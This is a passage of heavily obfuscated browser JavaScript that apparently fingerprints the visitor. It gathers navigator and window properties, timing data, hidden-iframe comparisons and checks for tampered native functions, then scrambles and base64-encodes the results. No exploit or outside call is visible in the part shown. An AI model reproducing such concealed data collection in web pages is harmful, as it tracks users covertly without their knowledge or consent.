L6=0;while(L6<H0){uU.push(vE()&255);L6+=1}var E_=uU;var rM=E_;var yC=new window[ST.slice(1332,1338)](fS.substring(1283,1293));function JN(ZF){return yC[On.substr(909,4)](ZF)}var gW=pV[tE.slice(1004,1010)][fS.substring(66,85)](pV)[On.substr(1044,6)](JN);var AQ=20;var XQ=30;var Un=gW;var yr=AQ;var rq=XQ;var Vs=[];var Nm=new window[ST.slice(1332,1338)](On.slice(1352,1368));try{var Mr=Un[tE.slice(1200,1205)](-rq);var cU=function(sc){return sc[ST.slice(0,9)](0,yr)[ST.slice(160,167)](Nm,On.substr(173,0))+(sc[fS.substr(1427,6)]>yr?tE.substring(1628,1629):On.substr(173,0))};var hV=[];for(var NR in Mr){var PN=Mr[NR];if(Mr.hasOwnProperty(NR)){hV[ST.slice(688,692)](cU(PN))}}var Iw=hV;Vs=Iw}catch(G3){}var sH=Vs;var qg=sH;var jn=qg;var OI=jn;var uC=window.JSON.stringify(OI,function(UW,I2){return I2===undefined?null:I2});var Dt=uC;var lb=Dt.replace(xe,XH);var kQ=lb;var TC=[];var rH=0;while(rH<kQ.length){TC.push(kQ.charCodeAt(rH));rH+=1}var TN=TC;var Hk=TN;var rp=TW(KH(C_(Hk,rM[tE.slice(1200,1205)](0,25))),rM[25]);var on=rp;var LG=[];var pA=0;while(pA<on.length){var cm=window.String.fromCharCode(on[pA]);LG.push(cm);pA+=1}var Ed=window.btoa(LG.join(""));y9["/YXTdt&vXTHDq)jUn_W$ZilPkY*feQ=="]=Ed;y9["(e[PejVb$fXP,xjsZ*k="]=!!window[fS.substring(220,244)]}]);Fj[ST.slice(688,692)](["yaUXXl$znb_Da$A=",function(){try{(function(JG){if(JG!==undefined){y9["yaUXXg$jOaWzrzT,N+[+"]=JG}})(uF(window[ST.substring(1470,1476)]))}catch(S4){}try{y9["yaUXXg$jwaUrR+g)jy_u"]=typeof window[tE.substr(1569,11)]===On.substring(0,6)}catch(cw){y9["yaUXXg$jwaUrR+g)jy_u"]=null}var Kk={};try{var UB=pV[tE.substr(47,6)];var k95=(typeof UB)[0];(function(eE){if(eE!==undefined){Kk.ufFK=eE}})(k95)}catch(yb){}try{(function(x7){if(x7!==undefined){Kk[",ZnbZtXnqYk&K!Akk$E="]=x7}})((0x58e7da7f*Uj*D4)[fS.substr(963,8)]())}catch(jg){}try{(function(Lr){if(Lr!==undefined){Kk["oamfDqWP[flHW+BU,yE="]=Lr}})((pV[tE.substr(47,6)](0x58e7da7f)*pV[tE.substr(47,6)](Uj)*pV[tE.substr(47,6)](D4))[fS.substr(963,8)]())}catch(sK){}var F7=0x4550a5cf;var RJ=Uj;var zP=30;var wJ=dC(F7,RJ);var mk=[];var Mt=0;while(Mt<zP){mk.push(wJ()&255);Mt+=1}var sy=mk;var Js=sy;var L8=Kk;var tr=L8;var lY=window.JSON.stringify(tr,function(cy,MB){return MB===undefined?null:MB});var nl=lY;var Y6=nl.replace(xe,XH);var i5=Y6;var aL=[];var ko=0;while(ko<i5.length){aL.push(i5.charCodeAt(ko));ko+=1}var oB=aL;var qT=oB;var w3=is(BG(qT,Js[tE.slice(1200,1205)](0,28)),Js[28]);var Ci=w3;var wN=[];var BU=0;while(BU<Ci.length){var DM=window.String.fromCharCode(Ci[BU]);wN.push(DM);BU+=1}var zJ=window.btoa(wN.join(""));y9.oamfDqWP=zJ}]);Fj[ST.slice(688,692)](["*f&bfunPlbVzY/RA&[mNJg==",function(){var jj=0x59c6963b;var H5=Uj;var QN=24;var uI=dC(jj,H5);var UT=[];var Q1=0;while(Q1<QN){UT.push(uI()&255);Q1+=1}var qu=UT;var QI=qu;var qZ={};qZ["ie[TNvGH"]=[];var nX=[];try{var oO=[["qYH&Uv[DYRV(V!xEm$&NFiE&hds=",function(lB){return lB[fS.substr(473,9)][ST.slice(1054,1073)]}],["sZnLWoH/LXFzr*woqymJUg==",function(jP){return jP[fS.substr(473,9)][ST.substr(344,6)]}],["sZnLWoH/LXFzr-RA&$HZThErqw==",function(z2){return(z2[fS.substr(473,9)][fS.substring(1070,1079)]||[])[ST.substr(458,4)](tE.substring(1199,1200))}],["sZnLWoH/LXFzr+Aw*&m*Fh)=",function(Tm){return Tm[fS.substr(473,9)][On.substring(861,868)][fS.substr(1427,6)]}],["&aXvfn&(,dlCJw==",function(ks){return new ks[ST.slice(1238,1243)]()[ST.substring(27,38)](On.slice(824,855))}],["oa&TWqHPmf$zEw==",function(BT){return(BT[ST.slice(1383,1389)]||{})[tE.slice(754,757)]}]];var Fu="ie[TNvGH";var zK=true;var na=null;var kz={};kz[On.slice(240,246)]=Fu;if(zK){na=rB[On.slice(562,575)](On.substr(1121,3));na[tE.substring(283,288)][tE.substr(73,7)]=On.substr(924,4);na[ST.substr(806,9)]=fS.slice(903,929);rB[tE.substr(375,4)][ST.slice(333,344)](na);kz[fS.slice(1055,1061)]=na[ST.substr(1457,13)](ST.substring(909,915))[fS.slice(693,706)];kz[On.substring(913,922)]=na}else{var jG=rB[On.slice(562,575)](ST.substring(909,915));jG[tE.substring(1362,1365)]=On.slice(1411,1422);rB[tE.substr(375,4)][ST.slice(333,344)](jG);kz[fS.slice(1055,1061)]=jG[fS.slice(693,706)];kz[On.substring(913,922)]=jG}var fq=kz;nX=[fq];for(var Ng in oO){var z7=oO[Ng];if(oO.hasOwnProperty(Ng)){var Em=z7[0];var Me=z7[1];for(var AA in nX){var VC=nX[AA];if(nX.hasOwnProperty(AA)){var lo=VC[On.slice(240,246)];var gD=VC[fS.slice(1055,1061)];var gS=Me;var uP=window;var zF=null;var of=null;try{zF=gS(uP);var nZ=zF;var NP=(typeof nZ)[0];of=NP}catch(M0){of=fS.substr(1345,1)}var QZ=[zF,of];var YX=QZ;var rK=Me;var uM=gD;var kw=null;var nW=null;try{kw=rK(uM);var gC=kw;var mW=(typeof gC)[0];nW=mW}catch(r_){nW=fS.substr(1345,1)}var DT=[kw,nW];var tX=DT;var WR=YX[0]===tX[0];var nz=qZ[lo];nz[nz[fS.substr(1427,6)]]=[Em,YX[1],tX[1],WR]}}}}}catch(Ub){}for(var Mm in nX){var fY=nX[Mm];if(nX.hasOwnProperty(Mm)){try{var Wl=fY[On.substring(913,922)];Wl[fS.substr(757,13)][ST.slice(795,806)](Wl)}catch(O9){}}}var Rc=qZ;var jo=Rc;var NZ=jo;var vn=window.JSON.stringify(NZ,function(b7,JZ){return JZ===undefined?null:JZ});var Yf=vn;var SH=Yf.replace(xe,XH);var Lp=SH;var Ap=[];var ys=0;while(ys<Lp.length){Ap.push(Lp.charCodeAt(ys));ys+=1}var ErV=Ap;var xeJ=ErV;var LW=Ay(is(xeJ,QI[0]),QI[tE.slice(1200,1205)](1,23));var HYV=LW;var xh=[];var ii=0;while(ii<HYV.length){var Ws=window.String.fromCharCode(HYV[ii]);xh.push(Ws);ii+=1}var fwk=window.btoa(xh.join(""));y9["*f&bfunPlbVzY/RA&[mNJg=="]=fwk}]);Fj[ST.slice(688,692)](["wbnzStWLEUlHJ*AMswXBRmM=",function(){var WB=0xcd7b871;var K1=Uj;var kJ=3;var Rp=dC(WB,K1);var JX=[];var wd=0;while(wd<kJ){JX.push(Rp()&255);wd+=1}var mm=JX;var Cf=mm;var y2={};try{y2["rbkH,pUTSXnPywj_"]=rJ(function(){return window[ST.slice(653,661)][ST.substring(715,724)][fS.substr(963,8)]});y2["-YnrZgk/_fknP/w,&yk="]=rJ(function(){return window[On.substr(272,4)][On.slice(522,531)]});y2["hb_vZh_(GYX(k[TEZ(_F)ikXvctvTd&Dcp,W"]=rJ(function(){return window[tE.slice(1004,1010)][tE.substring(1024,1048)]});y2["rblb,j$&rQ=="]=rJ(function(){return window[ST.slice(653,661)][ST.substring(715,724)][fS.substring(1599,1603)]});y2["rblT,gE(lZE="]=rJ(function(){return window[ST.slice(653,661)][ST.substring(715,724)][ST.substring(384,389)]});y2["rblf,hFToQ=="]=rJ(function(){return window[ST.slice(653,661)][ST.substring(715,724)][tE.substring(1653,1657)]});y2["xf&XfknPgfXHG[CEc+WC"]=rJ(function(){return window[On.slice(204,225)][ST.substring(715,724)][fS.slice(368,380)]});y2["hb_vZnEPsYEHb[A="]=rJ(function(){return window[fS.substr(473,9)][fS.substr(1478,10)]});y2["va&PNpHbuSVXY+hcOQ=="]=rJ(function(){return window[ST.substring(230,237)][ST.substr(1243,5)]});y2["oa&TWqHPrf$/W&BsW+_tqo)="]=rJ(function(){return window[ST.slice(1383,1389)][On.substr(423,9)]});y2["*YXvYpHX)W_TJ/BA)yk="]=rJ(function(){return pV[tE.slice(1004,1010)][tE.substring(1024,1048)](pV,fS.slice(1055,1061))[tE.substring(1276,1279)]})}catch(Pt){}var QV=y2;var D0=QV;var xt=D0;var sA=window.JSON.stringify(xt,function(V4g,CQ){return CQ===undefined?null:CQ});var iJ=sA;var qf=iJ.replace(xe,XH);var fW=qf;var Jy=[];var iP=0;while(iP<fW.length){Jy.push(fW.charCodeAt(iP));iP+=1}var XJ=Jy;var av=XJ;var FM=is(KH(Bx(is(av,Cf[0]))),Cf[1]);var Fe=FM;var mj=[];var li=0;while(li<Fe.length){var dr=window.String.fromCharCode(Fe[li]);mj.push(dr);li+=1}var bnS=window.btoa(mj.join(""));y9["wbnzStWLEUlHJ*AMswXBRmM="]=bnS}]);Fj[ST.slice(688,692)](["rZX/Tp,=",function(){var Gw={};var L0=3;var sB=5e4;var hA=pV[ST.substring(400,404)];var H3=pV[On.substring(1319,1323)];try{var W3=pV[On.substr(10,6)][tE.substr(1320,12)](8203)[On.slice(1204,1210)](483);var Jb=sB;var vR=L0;var mn=hA;var bo=W3;var j9=undefined;var AH=25;if(typeof mn===On.slice(444,452)){try{var Vf=pV[ST.substring(1043,1054)][fS.substr(738,3)]();var nc=Vf;var ml=0;while(ml<Jb&&nc-Vf<vR){var P5=pV[tE.substr(1370,4)][On.substring(1050,1053)](ml+AH,Jb);while(ml<P5){mn(bo);ml+=1}nc=pV[ST.substring(1043,1054)][fS.substr(738,3)]()}j9=[nc-Vf,ml]}catch(wx){j9=[null,null]}}var QA=j9;var Ai=QA;if(Ai!==undefined){Gw["ybG(Tg=="]=Ai[0];Gw["ybG(ThlvsYUzQw=="]=Ai[1]}var JM=sB;var xa=L0;var Co=H3;var IB=fS.slice(1536,1537);var ax=undefined;var cz=25;if(typeof Co===On.slice(444,452)){try{var ds=pV[ST.substring(1043,1054)][fS.substr(738,3)]();var Tg=ds;var em=0;while(em<JM&&Tg-ds<xa){var Ytd=pV[tE.substr(1370,4)][On.substring(1050,1053)](em+cz,JM);while(em<Ytd){Co(IB);em+=1}Tg=pV[ST.substring(1043,1054)][fS.substr(738,3)]()}ax=[Tg-ds,em]}catch(k_){ax=[null,null]}}var YP=ax;var KX=YP;Gw["$anrWg=="]=KX[0];Gw["$anrWkk/,dVjEw=="]=KX[1]}catch(l3){}var oE=Gw;var Kv=oE;if(Kv!==undefined){var jy=0x5b29ca49;var qU=Uj;var RS=2;var cq=dC(jy,qU);var xJ=[];var Gq=0;while(Gq<RS){xJ.push(cq()&255);Gq+=1}var pf=xJ;var lz=pf;var Yc=Kv;var xY=Yc;var dln=window.JSON.stringify(xY,function(rV,Sh){return Sh===undefined?null:Sh});var iY=dln;var Jk=iY.replace(xe,XH);var VD=Jk;var ND=[];var Ck=0;while(Ck<VD.length){ND.push(VD.charCodeAt(Ck));Ck+=1}var n3=ND;var dI=n3;var Wv=is(KH(dI),lz[0]);var VE=Wv;var Oq=[];var Kc=0;while(Kc<VE.length){var tGW=window.String.fromCharCode(VE[Kc]);Oq.push(tGW);Kc+=1}var dQ=window.btoa(Oq.join(""));y9["+fHvfpn/dQ=="]=dQ}var Ju=0x6e498086;var Ya=Uj;var dj=53;var Mc=dC(Ju,Ya);var cn=[];var Dp=0;while(Dp<dj){cn.push(Mc()&255);Dp+=1}var Br=cn;var aa=Br;var XF=[];var Bw=pV[On.substr(10,6)][ST.substring(715,724)][ST.slice(160,167)];try{var Rh=[["sZnLWoH/LXFzr*woqymJUg==",function(){pV[tE.slice(1004,1010)][ST.substr(370,14)](pV[fS.substr(473,9)])[ST.substr(344,6)]}],["sZnLWoH/LXFzr,BE/&kd-omzMw==",function(){pV[tE.slice(1004,1010)][ST.substr(370,14)](pV[fS.substr(473,9)])[ST.substring(1248,1257)]}],["sZnLWoH/LXFzr-RA&$HZThErqw==",function(){pV[tE.slice(1004,1010)][ST.substr(370,14)](pV[fS.substr(473,9)])[fS.substring(1070,1079)]}],["xf&XfknP!bmT,xzYZ+k=",function(){pV[ST.substring(54,76)][ST.substring(715,724)][fS.substr(963,8)]()}],[",fH(HsWbIV_zF*Bw[y_=",function(){pV[ST.slice(653,661)][ST.substring(715,724)][fS.substr(963,8)][ST.substring(384,389)]()}],["sZnLWoH/LXFzr(RQszG*KiEbXVv/mTUjqm,BvtA=",function(){pV[tE.slice(1004,1010)][ST.substr(370,14)](pV[fS.substr(473,9)])[ST.slice(1054,1073)]}],["xf&XfknPgfX(G$T)O!_p-rXT",function(){pV[ST.substring(54,76)][ST.substring(715,724)][fS.slice(368,380)]()}],["sZnLWoH/LXFzr!RgtwH!fpmjXVvn-Q==",function(){pV[tE.slice(1004,1010)][ST.substr(370,14)](pV[fS.substr(473,9)])[On.substring(797,809)]}],["sZnLWoH/LXFzr)Qw!_HZBnF(ubsJ",function(){pV[tE.slice(1004,1010)][ST.substr(370,14)](pV[fS.substr(473,9)])[fS.substr(0,11)]}]];var V6=function(qN){var W0E=[qN[0],"iZn/arHzDQ=="];pV[On.substr(10,6)][ST.substring(715,724)][ST.slice(160,167)]=function(eu,bm){W0E=[qN[0],"ha[DBtW/"];return Bw[fS.substring(1599,1603)](this,eu,bm)};try{qN[1]()}catch(y6){}XF[XF[fS.substr(1427,6)]]=W0E};for(var Yj in Rh){var vZ=Rh[Yj];if(Rh.hasOwnProperty(Yj)){V6(vZ)}}}catch(vx){}pV[On.substr(10,6)][ST.substring(715,724)][ST.slice(160,167)]=Bw;var CL=XF;var ww=CL;var j7=ww;var ny=window.JSON.stringify(j7,function(HU,Ra){return Ra===undefined?null:Ra});var Uq=ny;var Yg=Uq.replace(xe,XH);var amY=Yg;var u8g=[];var JQ=0;while(JQ<amY.length){u8g.push(amY.charCodeAt(JQ));JQ+=1}var Cy=u8g;var sD=Cy;var rU=C_(C_(Bx(sD),aa[tE.slice(1200,1205)](0,24)),aa[tE.slice(1200,1205)](24,52));var xy=rU;var rj=[];var im=0;while(im<xy.length){var iF=window.String.fromCharCode(xy[im]);rj.push(iF);im+=1}var le=window.btoa(rj.join(""));y9["heHvCtH(NRU&--h_*$WlZn$vxbM="]=le;var Nb=0xc0a31083;var ek=Uj;var Vh=23;var EBr=dC(Nb,ek);var s9=[];var Ih=0;while(Ih<Vh){s9.push(EBr()&255);Ih+=1}var VH=s9;var Gz=VH;var iW=(Wc^-1)>>>0;var o7=iW;var sw=o7;var Qg=window.JSON.stringify(sw,function(o0,u8){return u8===undefined?null:u8});var eVO=Qg;var Um=eVO.replace(xe,XH);var Dnp=Um;var da=[];var Dz=0;while(Dz<Dnp.length){da.push(Dnp.charCodeAt(Dz));Dz+=1}var gA=da;var wFp=gA;var vk=TW(C_(Bx(is(wFp,Gz[0])),Gz[tE.slice(1200,1205)](1,21)),Gz[21]);var mr=vk;var hf=[];var nf=0;while(nf<mr.length){var Sp=window.String.fromCharCode(mr[nf]);hf.push(Sp);nf+=1}var M4=window.btoa(hf.join(""));y9["oa[/Bo[(LXk="]=M4;var fb=0x13065e8f;var Lq=Uj;var Rz=77;var GR=dC(fb,Lq);var TM=[];var D7=0;while(D7<Rz){TM.push(GR()&255);D7+=1}var Sw4=TM;var tN=Sw4;var I4="CWfbXSand2n/TMKrq2jN7P9vrR0dynnJuIXLBfOIdNJMzAOkIuwbDrt9xBgkzjPG73NOKgEgYf18sgC4uRejtUNOE4yJb1/KcNHOxuJqHpdmicCdjm9cHKN5zxIullxyM8prZchL8J8nodXd";var dnJ=I4;var pF=window.JSON.stringify(dnJ,function(no,Nn){return Nn===undefined?null:Nn});var T_=pF;var Sz=T_.replace(xe,XH);var KS=Sz;var o1W=[];var Bo=0;while(Bo<KS.length){o1W.push(KS.charCodeAt(Bo));Bo+=1}var s5=o1W;var PD=s5;var nK=C_(Bx(C_(BG(PD,tN[tE.slice(1200,1205)](0,25)),tN[tE.slice(1200,1205)](25,54))),tN[tE.slice(1200,1205)](54,76));var dM=nK;var M_=[];var WQL=0;while(WQL<dM.length){var PA=window.String.fromCharCode(dM[WQL]);M_.push(PA);WQL+=1}var fA=window.btoa(M_.join(""));y9["rZX/TrnHLUk="]=fA}]);Fj[ST.slice(688,692)](function(){Dq(function(G9){if(G9[fS.substr(1345,1)]){G9[fS.substr(1345,1)]=Pv(G9[fS.substr(1345,1)],0)}var yz=0x114f509e;var YT=Uj;var oo=24;var IJ=dC(yz,YT);var xx=[];var Dw=0;while(Dw<oo){xx.push(IJ()&255);Dw+=1}var pM=xx;var CV=pM;var x8=G9;var mT=x8;var PZ=window.JSON.stringify(mT,function(G2,Bu){return Bu===undefined?null:Bu});var Ad=PZ;var ak=Ad.replace(xe,XH);var sP=ak;var tR=[];var KR=0;while(KR<sP.length){tR.push(sP.charCodeAt(KR));KR+=1}var O7n=tR;var UZ=O7n;var iC=KH(Bx(TW(C_(UZ,CV[tE.slice(1200,1205)](0,22)),CV[22])));var WA=iC;var Cq=[];var LI=0;while(LI<WA.length){var wG=window.String.fromCharCode(WA[LI]);Cq.push(wG);LI+=1}var SY=window.btoa(Cq.join(""));y9["heGDCjWz_amb!wyk(Q=="]=SY;var Y1={};jU[ST.substring(675,688)]("heH/Cm_r");var PU=0x67bf1027;var yD=Uj;var NO=3;var zC=dC(PU,yD);var vL=[];var yFn=0;while(yFn<NO){vL.push(zC()&255);yFn+=1}var eY=vL;var f0=eY;var z3=y9;var Ag=z3;var hS=window.JSON.stringify(Ag,function(eN,ew){return ew===undefined?null:ew});var Il=hS;var nR1=Il.replace(xe,XH);var hj=nR1;var rr=[];var eX=0;while(eX<hj.length){rr.push(hj.charCodeAt(eX));eX+=1}var bQ=rr;var mA=bQ;var Yy=is(KH(is(mA,f0[0])),f0[1]);var Aa=Yy;var Tf5=[];var uN=0;while(uN<Aa.length){var ev=window.String.fromCharCode(Aa[uN]);Tf5.push(ev);uN+=1}var Md=window.btoa(Tf5.join(""));Y1[tE.slice(456,457)]=Md;jU[tE.substring(34,46)]("heH/Cm_r");Y1[On.substring(822,824)]=0x6906ac65;Y1[On.substr(452,2)]=0x58e7da7f;Y1[On.slice(922,924)]=Uj;Y1[ST.slice(549,551)]=2;Rn[tE.substr(314,10)][tE.substr(1768,24)]=Rn[tE.substr(314,10)][fS.slice(486,495)][ST.slice(795,806)];Rn[tE.substr(314,10)][tE.substr(1768,24)](Rn);window[On.slice(773,783)](function(){var x9i=vu;var DR=function(Es){Es[fS.substring(389,394)]()};var d2=[];for(var lf in x9i){var kp=x9i[lf];if(x9i.hasOwnProperty(lf)){d2[ST.slice(688,692)](DR(kp))}}var oG=d2;oG},1);jU[ST.substr(439,4)]("kYXTcoGzYR&fryT,_Q==");Ni(Y1)})});var xP=0;var riy=function(){var ag=Fj[xP];var NT=undefined;if(typeof ag===On.substring(0,6)){NT=ag[0];ag=ag[1]}if(ag){try{if(NT){jU[ST.substring(675,688)](NT)}var Fx=ag();if(Fx!==undefined){Fx[On.substring(236,240)](function(){if(NT){jU[tE.substring(34,46)](NT)}xP+=1;window[On.slice(773,783)](riy,0)})[ST.substring(1179,1184)](function(nnt){Qb(V9(nnt))})}else{if(NT){jU[tE.substring(34,46)](NT)}xP+=1;window[On.slice(773,783)](riy,0)}}catch(kr){Qb(V9(kr))}}};window[On.slice(773,783)](riy,0)}catch(MG){dd(V9(MG))}});if(N4[tE.substr(375,4)]){N4[tE.substr(375,4)][fS.slice(1663,1684)]=N4[tE.substr(375,4)][fS.slice(486,495)][fS.substr(1087,12)];N4[tE.substr(375,4)][fS.slice(1663,1684)](GD,N4[tE.substr(375,4)][tE.slice(552,562)])}else{N4[On.substring(1124,1140)](On.slice(1173,1189),function(){N4[tE.substr(375,4)][fS.slice(1663,1684)]=N4[tE.substr(375,4)][fS.slice(486,495)][fS.substr(1087,12)];N4[tE.substr(375,4)][fS.slice(1663,1684)](GD,N4[tE.substr(375,4)][tE.slice(552,562)])})}}catch(lQ){dd(V9(lQ))}}function ip(){this[fS.slice(45,56)]=a_;this[On.substring(822,824)]=0x6906ac65}window[fS.slice(1315,1345)]=ip})();
function a1_0x1a3a(){var _0x309bbc=['zsb1C2uG','ChjVBwLZ','C2v0vgLT','DMfSDwu','B2r5','CMvKAxjL','Eu1LC3nH','A2vU','DxjUihrO','C2XPy2u','y2aGyxr0','y2XVBMu','CMLLC0j5','qsbWCM9T','x2jVzhLj','y2fZDa','u2nOzwr1','zMXVB3i','yw1WuMvS','tg9HzgvK','tw9KDwXL','yw1Wvg9e','B29RAwu','ugvYzM9Y','BML0','Ag9ZDg5H','vgLTzxn0','zc4Gu2H1','rNvSBa','ihrOzsbM','CMnVBNn0','B3DfBMfI','BMvY','x3n0yxj0','rMfPBgvK','B2DHDgLV','DMvYC2LV','B25ZDhj1','AMvJDcbJ','y3jPChqG','DcaNuMvZ','CMvHzefZ','z3bYzxzP','zxn0ihrP','zw50CMLL','ihbYB3zP','yMXLza','sgnHChrJ','C3rHCNrj','zwn0Aw9U','AgfSBgvU','DcbLCNjV','z3rO','qwXStgLZ','rwXLBwvU','yw5Nzq','yxbWBhK','CYbJB2rL','ug9ZDa','AhjLzG','C3rHyMXL','Aw49','zgf0ys1H','x25VqM9K','y3v0Aw5N','EvrHz05H','ihrVA2vU','DhjPBq','BNrLCM5H','y2HHCKnV','BMvK','BgfPBJSG','Ad0VoYbL','BMfSuhjV','CMvZDwX0','igeGChjV','C2v0vg9R','ig9IAMvJ','DhjPz2DL','C2u2na','zwfZDxjL','Dg90ywW','AwXLza','AxnqCM90','CMLWDa','oYbKB21H','y3DK','B3qGyMvL','CMvHzhLt','z3jLC3m','ugXLyxnL','B25SAw5L','uxvLCNLq','zMvHDhvY','zxjYB3iG','AxjZDcbH','Dw1HC2S','quqGCMvX','C3rHDhvZ','ww91ignH','Dw5KzwzP','C3rVCeLU','zgvKo2nO','AxrLCMf0','q2HPBgq','zNjVBvrV','yxjYyxLI','ywrLzfnJ','DxnFDg9R','x19LEhbV','CMLWDg9Y','Ddy0qxjY','BM93','DdmYqxjY','yw5NzsbB','C2vHCMnO','ihrVignV','DxbWB3j0','yM9KEq','C3rYDwn0','vhLWzq','AguGChjV','mKfYCMf5','ysb0Aw1L','lM1VBML0','C2v0uhjV','DgvK','Aw9UigfZ','qM9Uu2vY','yxjYyxK','Cg9ZAxrP','zNjVBuPZ','nZyYmZmWnuzhzgXeva','x19Nzw5L','C2uG','zxH0','BgWGzMfP','z2v0sw50','AwvUDa','vvjmu2vH','BwvUDhnc','BwfUy2u','igfSCMvH','C2fTzs1V','yNL0zuXL','zcbJAgfY','zMLUzfnJ','BMv4Da','Axngzwf0','ihrOAxmG','zMLUzenO','EhbPCMvZ','Dgv4Dc9W','C2vuzxH0','ihrOAxm','ywqGyxmG','x2jVzhLu','BNrLCMnL','oYbWyxrO','Cg9SEwzP','CYbUB3qG','DxnLCKfN','y3jPChrm','ue9tva','wc1szxf1','BNmH','y29UC3rY','ywn0AxzL','Dg9mB3DL','C2L0zt1S','x2vHy2Hf','B29NBgvI','oYbZyw1L','u2nYAxb0','Exn0yxrL','BM90ihjL','Dg9Y','ChjLCgvU','B3v0','B3r8yMLU','idS7ia','C2HHmq','igbWCM90','zMzLCG','lwLUChjV','ide5nZaG','zxH0CMfJ','zw52','Bg9JywXu','Dhj5CW','DgLVBIbZ','B25YzwfK','CgfYC2vs','mZjbCNjH','igLZig5V','C3rVCa','uefuq0G','DxjLrw5H','z2v0rwXL','jdfFpq','BwvZC2fN','BMv4DfrP','AYbJyw5U','yxbWzw5K','yw1W','AgLKzu1L','Aw5KzxHp','DcbWCM9J','qwjWq29V','D3jPDgfI','igeGzNvU','sw5MBW','Awz5','tM9Kzq','otqYwu5iEMLZ','Ahr0CenS','Bg9I','ig5VDcbZ','DMLZAwjP','vu5dveLp','Cg9PtgvU','vxbuB0rH','B2jQzwn0','CMLIDxrL','zhvSzq','Ec1KlxrV','B25qCM90','ptSGCgf0','B24U','tM9Ulw9R','B250CM9S','x19WCM90','mJy4mdK3mfzTA3zWrq','zxjHDg9Y','yvbHEwXV','B25SB2fK','CYb0zxH0','yxjdB2rL','zxnZxq','oYbTyxGT','BgjHy2S','jZOG','zw5LCG','DenVB2TP','C2HPzNq','Dg9YywDL','CgLKzxj8','yxjNDG','y2fSBgjH','ANnVBG','Cg9YDdi','Ag9VlMfK','CMnOugfY','j1bpu1qG','C29SDxrP','DxjS','BgvUz3rO','ChjVDgvJ','mJrKtfLACLm','u2v0DgXL','DhLezxnJ','DMfSAwrH','DgLVBIbP','oIbuAguG','zg9JDw1L','BMLUzW','BgfIzwW','Cg9YDgvK','EhbPCNLd','C1vWvg9e','CNvJDg9Y','DMvY','Dg9Rzw4','CMvUzxDj','ksbPCYbV','B3jTyw5J','Aw5PDgLH','ngLUDgvY','Cg9ZDgjH','ywDL','tgLZDgvU','wv9dt09l','w29IAMvJ','CMLWDej5','u291CMnL','AgvHzgvY','DcbgBg9H','CMv0CNK','ihvUA25V','zgvMyxvS','yxjRCW','DxrMltG','yxmGBM90','DfrVA2vU','Dgf0zq','t3v0t2ze','zgvJB2rL','uhjVCgvY','z2v0sxrL','D24GChjV','AgfZAa','pvvurI04','BM9Uzv9Z','qMXVyG','Dw50','CNvUt25m','igvUDMLY','CMf5','B250Aw1L','BNrmAxn0','revmrvrf','Ec1KlxrL','zxD8ywrZ','C2LNBMfS','zxnVBhzL','yNvZDgvY','z09Uvg9R','AxnszwXV','B2fKq291','y2TfEgLZ','x3n1yNnJ','B2TLBKLZ','DgvZDa','mtGWmJruBxPYrxu','Cg93u29S','ndiXotCWDeDTBLnq','BgvKigfZ','yM9KEvvZ','DcbjBNq4','re9nrxHJ','Bg9Hza','DgL0AwfS','yxjHBq','zNvU','DcbJB25Z','u0vdt05e','qxjYyxKG','BgvMDa','Dg9YigLZ','x2LUAxrc','t1busu9o','r2v0','C2vUza','x19HD2fP','AxnwAwv3','Cg93rw5H','z2v0qwXS','CMvQzwn0','Cg9YDde','BMDuywC','x3nLDfnJ','zwXKig5H','B2zM','sw50zxjY','yxqGC2fT','igz1BMn0','z2v0u3vM','BMnYExb0','DgvcAw5K','yM9U','C2nYAxb0','B3rLy3rP','AgnHChrJ','zML4zwq','Cg93','qvjz','qurFu0ns','y29Uy2f0','BgLZDgvU','CMvLC2u4','B2XKx3rV','DgvUzxjZ','z2v0t3DU','zunVB2TP','Bgf4','CMvYDw4','BwfYA3m','CY5IAw5K','yxjYyxLc','sevbra','uMvSB2fK','ig51BgW','y29UzMLN','x2jVzhLb','uhjVBwLZ','Ec13D3CT','DgvY','qwXYzwfK','BMf2AwDH','q09otKvd','AxntDgfY','v2vIs2L0','yxLD','EsbYzwfK','B3qGyMuG','x2fZyxa','B25Zzq','rxHWzwn0','DgGGyhnY','A2LWqxv0','AxjHDgLV','EKLUzgv4','BNn0CNvJ','CIbPCYbU','igfUiefY','rxjYB3i','x3nLDhrS','zsbWCM9T','vwLUDdHb','CYbHihjL','yvbYB3zP','DMvYDhG','C2vuExbL','Dcb0BYb0','B25szxnW','yxrL','AxrOigL0','C3qGCgfZ','ihrVigzP','r2XVyMfS','zNvUy3rP','ywrLCG','u2vYDMvY','x2jVzhLg','qMf0y2G','AgfZ','zxr0Bgvb','uKvfu0u4','ChvZAa','Cg9UC2uN','Aw5NihrO','zgvIDwC','Dd11DgyT','mJG5mw9zvMXUyW','CKnHC2u','Aw1LCG','DgLVBKXV','A2LLCW','BYbIzwLU','DcbPCYb1','C3r5Bgu','CNjHEuj1','svbu','y2fJAgvc','DYb0B2TL','x2jVzhLc','B3qGC3vW','vfjbq0u','CMLIzxjZ','AM9PBG','CMfIBgvf','ywXSB3CT','CNvU','CMvZB2X2','C2fUzgjV','B25Tzw50','BIb0AgLZ','CgfYzw50','BgL6zvbY','uMvXDwvZ','y3rVCIbJ','yMLUz2jV','B25TzxnZ','BM9Uzq','DgvJDgLV','DhXTC25I','vvrjtf9g','zNnLDa','vgv4De5V','Bwf4','Bg9HzgvK','BMvYCY1N','AxnLxq','sw5PDgLH','igHHCYbU','zcbVDxq','C3jJ','pvrODsWG','B2jZzxj2','lMnVBs9I','CMvKDwnL','DMfSDwvZ','Dhj1y3rV','C2HVD0jS','x05btuu','y2f0y2G','ChrJAge','z2v0vgLT','zeXPC3rL','zxjYB3i','CYbHBIbH','BgvY','x19LC01V','yNvMzMvY','zhvYyxrP','Dhj1zq','vg9Rzw4','CM9NyxrV','DhrPBMCG','D2fYBG','twv0Ag9K','rw5HyMXL','zxjZ','CNvUtgf0','x3DPBgXt','DxrPB25j','CY5JAgrP','CMvXDwLY','DgvUDeXV','D2L0AfnJ','y2vPBa','C3vIBwL0','mJaWlca1','CMf0B3iS','CgvYzM9Y','CNjHEq','CMvUzxDu','psHBxJTD','CMvWBgfJ','AgfYC2v0','BM8Ty2fJ','zcbZDgf0','B25uAw1L','DwvYEq','qxjYyxLD','B29NBgv8','z2v0rw50','Dg9Rzw5s','BwvY','DhLWzq','vg9Rzw5s','u2HHmG','x3n0yxrL','Dg9Rzw5j','AgvKDwXL','yNjVA2vU','zM9Yy2vq','DgHYB3C','y2HKAxi','zxf1zxn0','Cg9ZDe1L','zvnJCMLW','rg9TywLU','ywjSzsbP','C3vIC3rY','B250zxH0','DxjHyMXL','BM5VD